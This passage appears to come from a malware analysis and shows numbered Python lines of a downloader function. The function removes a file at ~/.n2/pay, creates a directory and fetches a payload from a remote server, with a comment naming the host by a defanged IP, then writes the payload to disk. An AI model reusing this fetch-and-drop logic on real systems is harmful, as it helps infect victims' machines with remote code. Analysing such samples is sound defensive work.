 19 def d_p():
20 if os.path.exists(ap): # ~/.n2/pay
21 try:
22 os.remove(ap)
23 except OSError:
24 return True
25 try:
26 if not os.path.exists(pd):
27 os.makedirs(pd)
28 except:
29 pass
30
31 try:
32 # Makes request to http://23.106.253[.]194:1244/payload/ and saves
33 # it to ~/.n2/pay
34 aa = requests.get(host2 + "/payload/" + sType, allow_redirects=True)
35 with open(ap, "wb") as f:
36 f.write(aa.content)